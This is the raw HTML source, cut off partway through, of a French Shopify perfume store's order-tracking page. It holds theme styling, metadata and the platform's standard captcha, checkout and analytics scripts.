

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-parfumerie.com/pages/suivre-ma-commande
body_size: 32492
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ad-parfumerie.com/pages/suivre-ma-commande">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?crop=center&height=32&v=1697277147&width=32"><title>
      Suivre ma commande
 &ndash; AD PARFUMERIE</title>

    

     

    
        <script>
          let requestAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;

          document.addEventListener('DOMContentLoaded', function() {
            const goTopButton = document.getElementById('return-to-top');
            const windowViewPortHeight = window.innerHeight; // browser viewport height
            let isRequestingAnimationFrame = false;

            if (!goTopButton) {
              return;
            }

            goTopButton.addEventListener('click', function() {
              window.scrollTo({
                top: 0,
                behavior: 'smooth'
              });
            });

            window.addEventListener('scroll', function() {
              if (!isRequestingAnimationFrame) {
                requestAnimationFrame(filterGoTopButtonVisibility);
                isRequestingAnimationFrame = true;
              }
            });

            function filterGoTopButtonVisibility(timestamp) {
              let windowPageYOffset = window.pageYOffset || document.documentElement.scrollTop;
              if (windowPageYOffset > windowViewPortHeight) {
                goTopButton.classList.add('show');
                isRequestingAnimationFrame = false;
              } else {
                goTopButton.classList.remove('show');
                requestAnimationFrame(filterGoTopButtonVisibility);
              }
            }
          })
        </script>
    

    

<meta property="og:site_name" content="AD PARFUMERIE">
<meta property="og:url" content="https://ad-parfumerie.com/pages/suivre-ma-commande">
<meta property="og:title" content="Suivre ma commande">
<meta property="og:type" content="website">
<meta property="og:description" content="Plongez dans un monde, ou chaque parfum est une histoire."><meta property="og:image" content="http://ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?height=628&pad_color=fff&v=1697277147&width=1200">
  <meta property="og:image:secure_url" content="https://ad-parfumerie.com/cdn/shop/files/cropped-logo_1.png?height=628&pad_color=fff&v=1697277147&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Suivre ma commande">
<meta name="twitter:description" content="Plongez dans un monde, ou chaque parfum est une histoire.">


    <script src="//ad-parfumerie.com/cdn/shop/t/4/assets/theme.js?v=151924325046368396781701717455" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82816860454/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a7417f0954c170cddd9d75967653dc64">
<meta id="in-context-paypal-metadata" data-shop-id="82816860454" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":82816860454,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/82816860454","merchantName":"AD PARFUMERIE","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"AD PARFUMERIE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a7417f0954c170cddd9d75967653dc64","betas":["rich-media-storefront-analytics"],"domain":"ad-parfumerie.com","predictiveSearch":true,"shopId":82816860454,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "604072-2.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"AD 2024","id":163165274406,"schema_name":"Nation","schema_version":"1.2.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ad-parfumerie.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//ad-parfumerie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//ad-parfumerie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//ad-parfumerie.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//ad-parfumerie.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":82816860454,"offset":3600,"reqid":"734b4a59-73ea-4615-bab8-0621a156c91f-1768909944","pageurl":"ad-parfumerie.com\/pages\/suivre-ma-commande","s":"pages-129988329766","u":"a3dfa7009940","p":"page","rtyp":"page","rid":129988329766};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ad-parfumerie.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ad-parfumerie.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ad-parfumerie.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ad-parfumerie.com/cdn/shop/t/4/compiled_assets/scripts.js?v=1079"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Palatino, 'Palatino Linotype', 'Book Antiqua', serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Palatino, 'Palatino Linotype', 'Book Antiqua', serif;
        --font-heading-style: normal;

        
        --font-heading-weight: 400;
        
        --font-heading-transform: none; 

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 201, 162, 84;
        --color-base-accent-2: 201, 162, 84;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c9a254;
        --gradient-base-accent-2: #c9a254;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 15px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }
      .color-style-1{
        background: #ffffff !important;
        color:#000000 !important;
      }
      .jcolor svg{
        display: block;
      }
      .text-testimonial p{
          word-break: break-word;
      }
      a.button:hover{
        box-shadow: none !important;
      }
      .button:after,.button:not([disabled]):hover:after{
        box-shadow:none !important;
      }
      .jcolor-style-1 .top-svg svg,.jcolor-style-2 .top-svg svg,.color-background-1 .top-svg svg,.jcolor-background-2 .top-svg svg,.jcolor-inverse svg,.jcolor-accent-1 .top-svg svg,.jcolor-accent-2 .top-svg svg{
        top: 1px;
        position: relative;
      }
      .jcolor-style-1 .bottom-svg svg,.jcolor-style-2 .bottom-svg svg,.color-background-1 .bottom-svg svg,.jcolor-background-2 .bottom-svg svg,.jcolor-inverse svg,.jcolor-accent-1 .bottom-svg svg,.jcolor-accent-2 .bottom-svg svg{
        top: -1px;
        position: relative;
      }
      .jcolor.jcolor-style-1 svg path{
          fill: #ffffff;
        }
      .color-style-1 .button{ 
        background: #131111 !important;
        color:#FFF !important;
      }
      .color-style-1 h1, .color-style-1 h2, .color-style-1 h3, .color-style-1 h4, .color-style-1 h5, .color-style-1 .h0, .color-style-1 .h1, .color-style-1 .h2, .color-style-1 .h3, .color-style-1 .h4, .color-style-1 .h5{
        color:#000000 !important;
      }
      .color-style-2{
        background: #F3F3F3 !important;
        color:#000 !important;
      }
      .jcolor.jcolor-style-2 svg path{
          fill: #F3F3F3;
      }
      .color-style-2 .button{  
        background: #e3bd50 !important;
        color:#FFF !important; 
      }
      .color-style-2 h1, .color-style-2 h2, .color-style-2 h3, .color-style-2 h4, .color-style-2 h5, .color-style-2 .h0, .color-style-2 .h1, .color-style-2 .h2, .color-style-2 .h3, .color-style-2 .h4, .color-style-2 .h5{
        color:#FFF !important;
      }
      .color-icon-style-1 {
        --color-icon: #000000 !important;
      }
      .color-icon-style-2 {
        --color-icon: #000 !important;
      }
      .btn-gotop:hover {
        border: 1.5px solid #fff;
        background-color: #000000;
        cursor: pointer;
      }
      .btn-gotop:hover svg {
        color: #fff;
      }
      
      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/base.css?v=32769691905105928271701717455" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-predictive-search.css?v=83512081251802922551701717455" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    } 
    </script>
   <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.0.2/dist/css/splide.min.css" integrity="sha256-6YrKt7vMU9e4bwtlblASqhvvEt4/0JEQJ/zyWOFKnaM=" crossorigin="anonymous">
  <script src="https://cdn.jsdelivr.net/npm/@splidejs/splide@4.0.2/dist/js/splide.min.js" integrity="sha256-esNVkEwsSpRc+USDUy7gWsyTZprX+CtOFMUgVq9JYnE=" crossorigin="anonymous"></script>
  <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
  <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
    
  <script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82816860454,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var 